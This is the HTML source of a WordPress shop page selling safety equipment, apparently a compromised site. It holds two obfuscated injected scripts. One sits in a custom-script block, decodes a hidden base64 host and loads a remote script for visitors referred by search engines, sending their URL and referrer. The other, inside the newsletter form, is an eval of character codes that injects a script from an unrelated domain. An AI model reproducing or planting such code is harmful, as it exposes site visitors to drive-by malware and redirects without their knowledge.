var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769329146" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 08:19:06 -->